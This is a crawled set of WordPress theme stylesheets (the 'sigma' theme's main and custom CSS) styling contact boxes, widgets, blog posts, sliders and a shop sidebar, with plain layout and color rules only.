.contact-box i {
	display: block;
	margin-bottom: 30px;
	color: #212121;
	background: -webkit-linear-gradient(top, #26d0ce, #1a2980);
	background: 		linear-gradient(top, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 48px;
	line-height: 48px;
}

.contact-box i:before {
	color: #212121;
	-webkit-text-fill-color: transparent;
}

.contact-box h5 {
	text-transform: uppercase;
}

.contact-box a {
	color: #4e4e4e;
}

.contact-box a:hover {
	color: #1a2980;
}

/***********************************************************************************
 *	- SHORTCODES
 ***********************************************************************************/

.shortcodes {
	padding-top: 100px;
}

#page-header + .shortcodes {
	margin-top: -100px;
}

.icons-list {
	margin-bottom: 50px;
	list-style: none;
}

.icons-list li {
	text-align: center;
	display: inline-block;
	padding: 10px;
	width: 13.7%;
	min-height: 100px;
	vertical-align: top;
}

.icons-list li i,
.icons-list li .glyphicon {
	font-size: 20px;
}

.icons-list li .icon-name {
	display: block;
}

@media (min-width: 768px) and (max-width: 991px) {

	.icons-list li {
		width: 19%;
	}

}

@media (max-width: 767px) {

	.icons-list li {
		width: 49%;
	}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	.icons-list li {
		width: 32%;
	}

}

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/themes/sigma/css/custom.css?ver=6.6.4
body_size: 9402
content:
.social .fa,
.social .fa:before,
.social .fab:before {
	font-family: 'Font Awesome 5 Brands' !important;
}
.header-classic-over #header{
	margin-top:20px;
}
.admin-bar #header-sticky,
.admin-bar .header-classic-over #header,
.admin-bar .header-split-over #header {
	top:32px;
	margin-top:0px;
}
.admin-bar .header-modern #header{
	top:60px;
}
.m-b70{
	margin-bottom:70px;
}
.kc_row .kc_col-sm-12{
	padding-left:0px !important;
	padding-right:0px !important; 
}
.kc-col-container {
	display:block !important;
}
.kc-row-container.kc-container{
	max-width:1200px;
	width:100%;
}
.single-comment .bp-comment-item > .default-form {
    margin-bottom: 30px;
}
.single-comment .bp-comment-item > .bp-comment-item > .single-comment-box {
	margin-left:30px;
}
.single-comment h2 {
	margin-bottom:0;
    font-size: 16px;
}
.single-comment h2 small a {
    font-size: 16px;
}
#contact-form textarea{
	height:110px;
}
#contact-form input[type="email"] {
	border: 1px solid #999;
	padding:10px;
	color:#272727;
	background:#fff;
}
#contact-form input[type="email"]:focus{
	border-color:#1a2980;
}
#contact-form .btn{
	font-size:16px;
	font-weight:500;
	padding-top:10px;
	padding-bottom:11px;
	border-radius:25px;
	margin-bottom:0px;
}
.map-overlay-content .cutom-class input[type=submit],
#contact-form input[type=submit]{
	background:none;
	padding:0px;
	margin:0px;
}
.default-form input[type="text"],
.default-form input[type="email"],
.default-form textarea{
	border: none;
	background:#fff;
	padding:15px;
	border:1px solid #777;
}
.sig-comment-item .default-form{
	margin-bottom:30px;
}
/****************Custom Widget***************/
.widget ul{
	margin-bottom: 0;
	list-style: none;
}
.widget ul li{
	position:relative;
	margin-bottom: 10px;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
}
.widget ul li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.widget ul li:before {
    position: relative;
    top: -1px;
    display: inline-block;
    width: 8px;
    height: 8px;
    border: 1px solid #26d0ce;
    border-radius: 50%;
    margin-right: 10px;
    content: "";
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.widget ul li:hover::before {
    background-color: #26d0ce;
}
.widget ul li a {
    color: #33263e;
    text-decoration: none;
    -webkit-transition: all 0.25s;
    transition: all 0.25s;
}

/*************Recent Post*************/
.widget .post .item{
	position:relative;
	margin-bottom: 20px;
	padding-left:80px;
	min-height:60px;
}
.widget .post .item .thumb{
	position:absolute;
	top:0px;
	left:0px;
	width:60px;
	height:60px;
}
.widget .post .item .thumb img{
	width:100%;
	height:auto;
}
.widget .post .item .post-title,
.footer-dark #footer .footer-widget .post .item .post-title{
    color: #212121;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: all 0.25s;
    transition: all 0.25s;
}
.footer-dark #footer .footer-widget .post .item .post-title{
	color:#ffffff;
}
.widget .post .item .post-title:hover {
    color: #1a2980;
    text-decoration: none;
}
.widget .post .item .post-details,
.footer-dark #footer .footer-widget .post .item .post-details {
    color: #4e4e4e;
    font-size: 12px;
    -webkit-transition: all 0.25s;
    transition: all 0.25s;
	font-weight:600;
}
.widget .post .item .post-details a,
.footer-dark #footer .footer-widget .post .item .post-details a{
    display: inline-block;
    padding-right: 10px;
    border-right: 1px solid #a1a1a1;
    margin-right: 7px;
    line-height: 12px;
}
.widget .post .item .post-details, .widget .post .item .post-details a,
.footer-dark #footer .footer-widget .post .item .post-details ,.footer-dark #footer .footer-widget .post .item .post-details a {
    color: #26d0ce;
}
.widget .post .item .post-details .post-date,
.footer-dark #footer .footer-widget .post .item .post-details .post-date {
    color: #8f8f8f;
}
.widget .post .item .post-details a:last-child,
.footer-dark #footer .footer-widget .post .item .post-details a:last-child {
    padding-right: 0;
    border-right: 0;
    margin-right: 0;
}
/*************Gallery Widget*************/
.widget .gallery,
.footer-widget .gallery{
	position:relative;
}
.widget .gallery .gallery-item,
.footer-widget .gallery .gallery-item{
	position:relative;
	width:33.333%;
	display:inline-block;
	padding:0px 5px 5px 0;
}
/**********Footer Widgets***********/
.footer-widget.widget_pages ul {
    margin-left: 15px;
    margin-bottom: 0;
    list-style: none;
}
.footer-widget.widget_pages ul li {
    margin-bottom: 10px;
}
.footer-widget.widget_pages ul li a {
    color: #a3a6ab;
    text-decoration: none;
    -webkit-transition: all 0.25s;
    transition: all 0.25s;
}
.light-footer .footer-widget.widget_pages ul li a {
    color: #4e4e4e;
}
.footer-widget.widget_pages ul li a:hover {
    color: #26d0ce;
}
::placeholder {
    color: #9b9b9b;
    font-size: 13px;
    font-style: italic;
    text-transform: capitalize;
    opacity: 1;
}
.post-pagination ul li{
	border:none;
	display:inline-block;
	margin:0px;
}
.post-pagination ul li a,
.post-pagination ul li > span{
	position: relative;
	overflow: hidden;
	height:40px;
	width:40px;
	padding:0px;
	background-color: #26d0ce;
	color: #fff;
	border:1px solid #26d0ce;
	border-radius:0px;
	margin-right: 2px;
	font: 14px/38px "Montserrat", sans-serif;
	letter-spacing: 0.3px;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}
.post-pagination ul li a:hover,
.post-pagination ul.pagination > li > span{
	background:none;
	color:#26d0ce;
	border:1px solid #26d0ce;
}
.widget-contact.m-b70 ul li{
	padding:0px;
}
/**************Rev Slider*****************/
.main-middle-slider h2 {
    position: relative;
    color: #ffffff;
    font-size: 50px;
    font-weight: 600;
    line-height: 1.2em;
    display: block;
	font-family: 'Poppins', sans-serif;
}
.main-middle-slider h2 span.alternate::after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 1px;
    background-color: #ffffff;
}
.main-middle-slider h2 span {
    position: relative;
    font-style: italic;
    display: inline-block;
    font-family: "Noto Serif", serif;
}
.main-middle-slider .text {
    position: relative;
    color: #ffffff;
    font-size: 18px;
	margin:30px 0 40px;
    line-height: 1.7em;
    display: inline-block;
	font-weight: 400;
}
.main-middle-slider .theme-btn {
	display: inline-block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.main-middle-slider .btn-style-seven {
	position: relative;
    padding: 10px 40px;
    line-height: 29px;
    color: #252525;
    font-size: 15px;
    font-weight: 400;
	text-decoration:none;
    letter-spacing: 1px;
    border-radius: 50px;
    background: #ffffff;
    border: 2px solid #ffffff;
        border-top-width: 2px;
        border-right-width: 2px;
        border-bottom-width: 2px;
        border-left-width: 2px;
    font-family: 'Poppins', sans-serif;
}
.main-middle-slider .btn-style-seven:hover {
	background: none;
    color: #ffffff;
}
.extra-class #services{margin-top:0px; padding-bottom:0px; padding-top:0px;}
.p-b0 #contact{
    padding-bottom:0px;
}
.p-t0 #about,
.p-t0 #features,
.p-t0 #contact
{
    padding-top:0px;
}
.no-pt-0 #services{
    margin-top:0px;
    padding-bottom:0px;
}
.p-b70 #blog{
    padding-bottom:70px;
}
.p-t0 #pricing,
.p-t0 #team{
    padding-top:0px;
}
.extra-class  #pricing{
    padding-bottom:70px;
}

/********************************** Service Single Style ***********************/
.sidebar-page-container.service-single{
    position:relative;
    padding:0px 0px 100px;
}

/*Services Single*/

.services-single{
	position:relative;
}

.services-single .inner-service{
	position:relative;
	padding-left:30px;
}

.services-single .inner-service .single-image{
	position:relative;
	margin-bottom:55px;
}

.services-single .inner-service .single-image img{
	position:relative;
	width:100%;
	display:block;
}

.services-single .inner-service .gallery-image{
	position:relative;
	margin-bottom:30px;
}

.services-single .inner-service .gallery-image .row{
	position:relative;
	margin:0px -10px;
}

.services-single .inner-service .gallery-image .image-column{
	position:relative;
	padding:0px 10px;
}

.services-single .inner-service .gallery-image .image{
	position:relative;
	margin-bottom:20px;
}

.services-single .inner-service .gallery-image .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-single .inner-service h2{
	position:relative;
	color:#242424;
	font-size:24px;
	font-weight:600;
	line-height:1.4em;
	margin-bottom:15px;
}

.services-single .inner-service .text{
	position:relative;
}

.services-single .inner-service .text p{
	position:relative;
	color:#797979;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:22px;
}

.services-single .inner-service .text .two-column{
	position:relative;
	margin-top:50px;
}

.services-single .inner-service .text .two-column .image-column{
	position:relative;
	margin-bottom:30px;
}

.services-single .inner-service .text .two-column .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-single .inner-service .text .two-column .content-column{
	position:relative;
}

.services-single .inner-service .text .two-column .content-column .inner-column{
	position:relative;
	padding-left:30px;
}

.services-single .inner-service .text .two-column .content-column .inner-column.no-padd-left{
	padding-left:0px;
	padding-right:50px;
}

/*Featured Blocks*/

.featured-blocks{
	position:relative;
	margin-top:25px;
	margin-bottom:50px;
	border:1px solid #e5e5e5;
}

.featured-blocks .featured-block{
	position:relative;
	padding:0px;
}

.featured-block .inner-box{
	position:relative;
	text-align:center;
	padding:30px 19px 40px;
	background-color:#fafafa;
	border-right:1px solid #e5e5e5;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.featured-block .inner-box:hover{
	background:none;
}

.featured-block:last-child .inner-box{
	border-right:none;
}

.featured-block .inner-box .icon-box{
	position:relative;
	color:#1a2980;
	font-size:60px;
	line-height:1em;
	margin-bottom:20px;
}

.featured-block .inner-box h3{
	position:relative;
	color:#242424;
	font-size:18px;
	font-weight:600;
	line-height:1.4em;
	margin-bottom:7px;
}

.featured-block .inner-box h3 a{
	position:relative;
	color:#242424;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.featured-block .inner-box h3 a:hover{
	color:#1a2980;
}

.featured-block .inner-box .text{
	position:relative;
	color:#797979;
	font-size:15px;
	margin-top:18px;
}

/*Agent Box*/

.agent-box{
	position:relative;
	margin-top:40px;
}

.agent-box .inner-agent{
	position:relative;
	padding:30px 35px 25px;
	background-color:#313131;
}

.agent-box .inner-agent .agent-title{
	position:relative;
	font-size:20px;
	font-style:italic;
	margin-bottom:6px;
	color:rgba(255,255,255,0.7);
	font-family: 'Noto Serif', serif;
}

.agent-box .inner-agent h3{
	position:relative;
	font-size:26px;
	font-weight:600;
	color:#ffffff;
}

.agent-box .inner-agent h3 span{
	font-style:italic;
	font-family: 'Noto Serif', serif;
	color:#26d0ce;
}

.agent-box .inner-agent .theme-btn{
	margin-top:10px;
	padding:12px 33px;
}


/*Blog Category*/

.blog-cat{
	position:relative;
	border-left:3px solid #7f00ff;
}

.blog-cat li{
	position:relative;
	margin-bottom:3px !important;
	list-style-type:none;
}
.blog-cat li:before{
    display:none !important;
}
.blog-cat li a{
	position:relative;
	color:#242424;
	font-size:17px;
	font-weight:600;
	display:block;
	background-color:#f1f1f1;
	padding:14px 15px 14px 25px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.blog-cat li a:before{
	position:absolute;
	content:'';
	left:22px;
	top:25px;
	height:1px;
	width:15px;
	opacity:0;
	background: #fff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.blog-cat li.active a,
.blog-cat li a:hover{
	color:#fff;
	padding-left:45px;
	background: #00dbde;
    background: -webkit-linear-gradient(0deg, #7f00ff, #00dbde);
    background: -ms-linear-gradient(0deg, #7f00ff, #00dbde);
    background: linear-gradient(0deg, #7f00ff, #00dbde);
}

.blog-cat li.active a:before,
.blog-cat li a:hover::before{
	opacity:1;
}

/*Help Widget*/

.help-widget{
	position:relative;
}

.help-widget .widget-content{
	position:relative;
	overflow:hidden;
	background: #00dbde;
    background: -webkit-linear-gradient(0deg, #7f00ff, #00dbde);
    background: -ms-linear-gradient(0deg, #7f00ff, #00dbde);
    background: linear-gradient(0deg, #7f00ff, #00dbde);
}

.help-widget .widget-content .image{
	position:relative;
}

.help-widget .widget-content .image img{
	position:relative;
	width:100%;
	display:block;
}

.help-widget .widget-content .content{
	position:relative;
	padding:5px 30px 40px;
}

.help-widget .widget-content .content:before{
	position:absolute;
	content:'';
	left:-100px;
	top:-28px;
	width:160%;
	height:100%;
	display:block;
	z-index:5;
	-moz-transform:rotate(-10deg);
	-ms-transform:rotate(-10deg);
	-o-transform:rotate(-10deg);
	-webkit-transform:rotate(-10deg);
	transform:rotate(-10deg);
	background: #00dbde;
    background: -webkit-linear-gradient(0deg, #7f00ff, #00dbde);
    background: -ms-linear-gradient(0deg, #7f00ff, #00dbde);
    background: linear-gradient(0deg, #7f00ff, #00dbde);
}

.help-widget .widget-content .content:after{
	position:absolute;
	content:'';
	left:-50px;
	top:-46px;
	width:160%;
	height:20px;
	display:block;
	transform:rotate(-12deg);
	background: #00dbde;
    background: -webkit-linear-gradient(0deg, #7f00ff, #00dbde);
    background: -ms-linear-gradient(0deg, #7f00ff, #00dbde);
    background: linear-gradient(0deg, #7f00ff, #00dbde);;
}

.help-widget .widget-content .content h2{
	position:relative;
	color:#fff;
	font-size:28px;
	font-weight:600;
	line-height:1.2em;
	z-index:6;
}

.help-widget .widget-content .content h2 span{
	position:relative;
	font-weight:500;
	font-size:22px;
}

.help-widget .widget-content .content h3{
	position:relative;
	color:#fff;
	font-size:30px;
	font-weight:700;
	margin-top:5px;
	z-index:6;
	margin-bottom:25px;
}

.help-widget .widget-content .content  .theme-btn{
	z-index:6;
}

/*Download Widget*/

.download-widget .download-box{
	position:relative;
	color:#ffffff;
	font-size:18px;
	font-weight:500;
	display:block;
	padding:15px 20px;
	background: #00dbde;
    background: -webkit-linear-gradient(0deg, #7f00ff, #00dbde);
    background: -ms-linear-gradient(0deg, #7f00ff, #00dbde);
    background: linear-gradient(0deg, #7f00ff, #00dbde);;
	font-family: 'Poppins', sans-serif;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.download-widget .download-box:hover{
	background: #00dbde;
    background: -webkit-linear-gradient(0deg, #00dbde, #7f00ff);
    background: -ms-linear-gradient(0deg, #00dbde, #7f00ff);
    background: linear-gradient(0deg, #00dbde, #7f00ff);;
	color:#313131;	
}

.download-widget .download-box .icon{
	position:absolute;
	right:20px;
	font-size:24px;
}

/***********************Update****************************/
.header-style2 .menu > li > a:hover, .header-style2 .menu > li.active > a, .header-style2 .menu > li.sfHover > a{
	color:#fff;
	text-decoration:line-through;
}
.updated #section-3{
	margin-top:0px;
	padding:100px 0 60px;
}
.full-section.updated .counter{
	position:relative;
}
.full-section.updated .counter:before{
	position: absolute;
	content: '';
	left: 50%;
	top: -20px;
	width: 80px;
	height: 135px;
	margin-left: -40px;
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
	border: 8px solid rgba(255,255,255,0.10);
}
.full-section.updated .counter:hover:before{
	transform: rotate(180deg);
}
.full-section.updated .counter > i{
	position:relative;
	border:1px solid #26d0ce;
	padding:20px;
	background:#26d0ce;
	color:#fff;
	border-radius:50%;
	-webkit-transition: all .5s ease-in;
	-o-transition: all .5s ease-in;
	transition: all .5s ease-in;
}
.full-section.updated .counter:hover i {
    background: #fff;
	color:#26d0ce;
	border-color:#fff;
}
.full-section.updated .counter-value{
	position:relative;
	color:#ffffff;
	font-weight:700;
}
.full-section.updated .counter-details{
	position:relative;
	color:#ffffff;
	font-weight:700;
	-webkit-transition: all .5s ease-in;
	-o-transition: all .5s ease-in;
	transition: all .5s ease-in;
}
.blog-article-thumbnail{
	position:relative;
}
.blog-content-inner{
	padding:30px 20px;
	border:1px solid #eaeaea;
}
.overlay-flip:before{
	width:0%;
	content:'';
	height:100%;
	position:absolute;
	top:0px;
	opacity:0;
	left:0px;
	background:rgba(0,0,0,0.4);
	-webkit-transition: all .5s ease-in;
	-o-transition: all .7s ease-in;
	transition: all .7s ease-in;
}
.blog-article:hover .overlay-flip:before{
	width:100%;
	opacity:1;
}
.blog-article-title.cap{
	line-height:1.2em;
	text-transform:capitalize;
}
.blog-article-content .c-w{
	color:#fff;
}

.blog-article-details a::after{
	display:none;
}
.blog-article-details{
	position:relative;
}
.bg-grip{
	position:relative;
	color:#212121;
	margin-right:10px;
	padding-right:15px;
}
.bg-grip:first-child:before{
	position:absolute;
	content:'';
	right:0px;
	top:5px;
	width:1px;
	height:12px;
	background:#212121;
}
.bg-grip:last-child{
	margin-right:0px;
	padding-right:0px;
}
.blog-article-details{
	font-size:14px;
	font-weight:600;
}
.clients-slider a img {
    -webkit-filter: contrast(100%) grayscale(0%);
    filter: contrast(100%) grayscale(0%);
    -webkit-transition: all 0.25s;
    transition: all 0.25s;
}
.blog-article-content blockquote{
	font-weight:400;
}
.comment-body .comment-meta{
	font-weight:600;
}
.p-r70{
	padding-right:70px;
}
.p-l70{
	padding-left:70px;
}
.m-l50{
	margin-left:-50px;
}
.m-r50{
	margin-right:-50px;
}
.sidebar-wrapper .widget{
	margin-bottom:50px;
	border: 1px solid #eaeaea;
	padding:30px 20px;
}
.sidebar-wrapper .widget.widget_search{
	border:none;
	padding:0px;
	box-shadow:none;
}
.blog-article-content blockquote,
.blog-post blockquote{
	font-size:inherit;
	text-align:left;
}
.blog-article-content blockquote p,
.blog-post blockquote p{
	margin-bottom:7px;
}
.m-a20{
	margin-top:30px;
	margin-bottom:30px;
}
.m-b50{
	margin-bottom:50px;
}
#footer-bottom .widget{
	background:none;
	padding:0px;
}
/*************updated*********************/
.updated .full-section-overlay-color{
	background:#1a2980 !important;
}
.blog-article-thumbnail img{
	width:100%;
}
.blog-article-content .waves.c-w{
	margin:7px 0 0;
}
.headline.m-b50{
	margin-bottom:50px;
}
.clients-slider a:hover img {
    -webkit-transform: scale(1.0);
    -ms-transform: scale(1.0);
    transform: scale(1.0);
    -webkit-filter: contrast(100%) grayscale(0%);
    filter: contrast(100%) grayscale(0%);
}
.m-b0{
	margin-bottom:0px;
}
.updated-2 .full-section-overlay-color {

    background: #1a2980 !important;
}
::-moz-placeholder {
	color: #272727;
	font-size: 14px;
	font-style: normal;
}

::-webkit-input-placeholder {
	color: #272727;
	font-size: 14px;
	font-style: normal;
}

:-ms-input-placeholder {
	color: #272727;
	font-size: 14px;
	font-style: normal;
}
.blog-article.single-blog-article{
	margin-bottom:70px;
}
.commentlist{
	margin:50px 0 70px;
}
.single-comment-box{
	background:#fafafa;
	padding:20px;
	margin-bottom:40px;
}
.comment-body{
	margin-bottom:0px;
}
.rev_slider_wrapper .btn{
	font-size:15px !important;
	font-weight:600 !important;
	letter-spacing:0.3px !important;
}
.c-w{
	color:#ffffff !important;
}
.m-b30{
	margin-bottom:30px !important;
}
.pr-220{
	padding-right:220px;
	position:relative;
}
.quote-btn{
	position:absolute;
	right:0px;
	top:12px;
}
.quote-btn a{
	position:relative;
	width:185px;
	height:40px;
	line-height:40px;
	border-radius:20px;
	display:block;
	box-shadow:0 0 5px rgba(0,0,0,0.1);
	background:#26d0ce;
	color:#ffffff;
	font-size:14px;
	font-weight:500;
	font-family:'Poppins', sans-serif;
	text-align:center;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
	text-decoration:none;
}
.quote-btn a:hover{
	border-radius:0px;
	text-decoration:none;
}
.header-sticky .quote-btn{
	top:11px;
}
.sr-btn{
	display:block;
	position:relative;
	color:#212121;
	font-size:14px;
	font-weight:600;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
	text-decoration:none;
}
.sr-btn i{
	margin-left:10px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}
.sr-btn:hover{
	color:#26d0ce;
	text-decoration:none;
}

.sr-btn:hover i{
	margin-left:15px;
}

#contact-form fieldset p:last-child{
	margin-bottom:0px;
}

/******************Recent Post footer Widget***********************/
.footer-widget .post .item{
	padding-left:75px;
	position:relative;
	margin-bottom:12px;
	padding-bottom:10px;
	border-bottom:1px solid rgba(255,255,255,0.1);
	min-height:73px;
}
.footer-widget .post .item:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.footer-widget .post .item .thumb{
	position:absolute;
	left:0px;
	top:0px;
}

.footer-widget.widget_pages ul li{
	position:relative;
	margin-bottom:8px;
	padding-bottom:8px;
	border-bottom:1px solid rgba(255,255,255,0.1);
	padding-left:20px;
}
.footer-widget.widget_pages ul li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}

.footer-dark #footer .footer-widget.widget_pages ul li:hover a{
	color:#26d0ce;
}

.footer-dark #footer .footer-widget.widget_pages ul li:before{
	position:absolute;
	left:0px;
	top:7px;
	height:7px;
	width:7px;
	background:#26d0ce ;
	border-radius:50%;
	content:'';
}
.footer-widget .social-icon-two{
	margin-top:30px;
}
.footer-widget .social-icon-two a{
	position:relative;
	display:inline-block;
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:50%;
	background:#26d0ce;
	font-size:14px;
	text-align:center;
	color:#fff;
	margin-right:3px;
	-webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.footer-widget .social-icon-two a:hover{
	background:#1a2980;
}
.menu li.dropdown ul li{
	border-bottom:1px solid #26d0ce;
}
.menu li.dropdown ul li:last-child{
	border-bottom:none;
}
.default-form{
	background:#fafafa;
	padding:40px 40px 0;
}
.add-comment-box .default-form .commentlist-title{
	margin-bottom:20px;
}
.blog-article.new-style{
	-moz-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
	-ms-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
	-o-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
	-webkit-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
	box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
}
.blog-article.new-style .blog-article-details{
	position: relative;
	margin: 0 0 20px;
	padding-bottom: 17px;
	border-bottom: 1px solid #ececf0;
}
.blog-article.new-style .blog-article-details li{
	position: relative;
	color: #4e4e4e;
	font-size: 14px;
	padding-right: 8px;
	margin-right: 10px;
	display: inline-block;
}
.blog-article.new-style .blog-article-details li i{
	font-size:14px;
	color:#4e4e4e;
	margin-right:8px;
}
.blog-article.new-style .blog-article-details li .bg-grip{
	color:#4e4e4e;
	font-weight:500;
}
.blog-article.new-style .blog-article-details li ul.post-categories{
	display:inline-block;
	margin-left:0px;
}
.blog-article.new-style .blog-article-details li ul.post-categories li a{
	color:inherit;
	font-weight:500;
}
.blog-article.new-style .blog-content-inner .blog-article-content .btn-detail {
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    text-align: center;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    opacity: 0;
    visibility: hidden;
}
.blog-article.new-style:hover .blog-content-inner .blog-article-content .btn-detail {
	opacity:1;
	visibility:visible;
	bottom:-19px;
}
#header #logo a img{
	width:240px;
}
.footer-dark #footer .widget-text p{
	font-size:14px;
	line-height:1.9em;
}
.footer-widget.widget_pages ul li a{
	font-size:14px;
}
#header-sticky #logo{
	margin:6px 0px 0px;
}
#header-sticky #logo a img{
	width:240px;
}
.blog-article-content .wp-block-button a{
	color:#ffffff;
}
/*** 
=============================================
   Shop area  style
=============================================
***/
#shop-area {
    padding-bottom: 90px;
}
.main-shop-area{
    position: relative;
    display: block;
    background: #ffffff;
}
#shop-area .shop-content {
    position: relative;
    display: block;
}

.showing-result-shorting {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    padding-bottom: 13px;
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 40px;
}
.showing-result-shorting .showing{}
.showing-result-shorting .shorting{ }
.showing-result-shorting .showing p {
    color: #1a2980;
    font-size: 16px;
    font-weight: 400;
    margin: 0;
}

.single-product-item {
    position: relative;
    display: block;
    overflow: hidden;
    border: 1px solid #f2f2f2;
    margin-bottom: 40px;
    transition-duration: .4s, .4s;
	min-height:400px;
    transition-timing-function: ease, ease-out;
    transition-delay: 0s, .4s; 
}
.single-product-item:hover{
    box-shadow: 0px 3px 8px #f0f0f0;
    transform: translate(0px, -10px);
    transition: all 500ms ease;
} 

.single-product-item .img-holder{
    position: relative;
    display: block;
    overflow: hidden;
}
.single-product-item .img-holder img{
    transform: scale(1);
    transition: all 0.7s ease 0s;
    width: 100%;   
}
.single-product-item:hover .img-holder img{
    transform: scale(1.1);   
}
.single-product-item .img-holder .overlay-style-one{
    background: rgba(255, 255, 255, 0.30);    
}
.single-product-item:hover .img-holder .overlay-style-one{
    opacity: 1;    
}

.single-product-item .img-holder .overlay-style-one .content {
    position: absolute;
    bottom: 0;
    left: 29px;
    right: 28px;
    transform: scale(0);
    transition: all .5s ease-in-out;
    margin: 0 auto;
    width: 210px;
}

.single-product-item:hover .img-holder .overlay-style-one .content{
    transform: scale(1)    
}
.single-product-item .img-holder .overlay-style-one .content ul li{
    position: relative;
    display: inline-block;
    float: left;
    width: 105px;
    height: 50px;
}
.single-product-item .img-holder .overlay-style-one .content ul li a {
    background: #151515;
    display: block;
    height: 50px;
    color: #ffffff;
	text-align:center;
    font-size: 14px;
    line-height: 50px;
    font-weight: 600;
    text-transform: capitalize;
}
.single-product-item .img-holder .overlay-style-one .content ul li a i {
    background: #1a2980;
    font-size: 20px;
    display: block;
    line-height: 50px;
}

.single-product-item .title-holder {
    display: block;
    padding: 27px 0 34px;
    border-top: 1px solid #f2f2f2;
    margin: 0 30px;
}
.single-product-item .title-holder h3{
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 15px;
    line-height: 20px;
}
.single-product-item .title-holder h3 a{
    color: #303030;
    transition: all 500ms ease;
}
.single-product-item .title-holder .rate{
    color: #1a2980;
    font-weight: 400;
}
.main-shop-area .post-pagination {
    padding-top: 0px;
}


#shop-area .sidebar-wrapper {
    position: relative;
    display: block;
}
.single-sidebar .price-ranger {
    margin-top: 4px;
}
.single-sidebar .price-ranger .ui-widget-content {
    background: #efedea;
    border: none;
    height: 2px;
}
.single-sidebar .price-ranger .ui-slider-handle {
    background: #1a2980 none repeat scroll 0 0;
    border: 2px solid #1a2980;
    border-radius: 50%;
    height: 10px;
    margin-left: -4px;
    outline: medium none;
    width: 10px !important;
    cursor: pointer;
}
.single-sidebar .price-ranger .ui-slider-horizontal .ui-slider-handle {
    top: -4px;
}
.single-sidebar .price-ranger .ui-slider .ui-slider-range {
    background: #1a2980;
}
.single-sidebar .price-ranger #slider-range {
    margin-left: 3px;
    margin-right: 5px;
    margin-top: 0;
}
.single-sidebar .price-ranger .ranger-min-max-block {
    margin-bottom: 0px;
    margin-top: 25px;
}
.single-sidebar .price-ranger .ranger-min-max-block input {
    display: inline-block;
}
.single-sidebar .price-ranger .ranger-min-max-block input[type="submit"] {
    float: left;
    margin-right: 10px;
    padding: 12px 0 12px;
    text-align: center;
    width: 90px;
    border: none;
    color: #ffffff;
    cursor: pointer;
    margin-top: 0;
    border-radius: 0;
}
.single-sidebar .price-ranger .ranger-min-max-block input[type="submit"]:hover{}
.single-sidebar .price-ranger .ranger-min-max-block input[type="text"] {
    border: medium none;
    color: #848484;
    font-size: 16px;
    font-weight: 400;
    outline: medium none;
    text-align: right;
    width: 40px;
}
.single-sidebar .price-ranger .ranger-min-max-block input[type='text'].max {}
.single-sidebar .price-ranger .ranger-min-max-block span {
    color: #848484;
    font-weight: 400;
    font-size: 16px;
    line-height: 40px;
}

.sidebar-wrapper .single-sidebar .latest-product {
	border:0px;
}
.sidebar-wrapper .single-sidebar .latest-product li {
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 25px;
    margin-bottom: 25px;
    padding-left: 70px;
    position: relative;
	line-height:normal;
}
.sidebar-wrapper .single-sidebar .latest-product li:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0;
}
.sidebar-wrapper .single-sidebar .latest-product li .img-holder{
    display: block;
    overflow: hidden;
    position: absolute;  
    width: 70px;
    min-height: 70px;
    top: 0;
    left: 0;
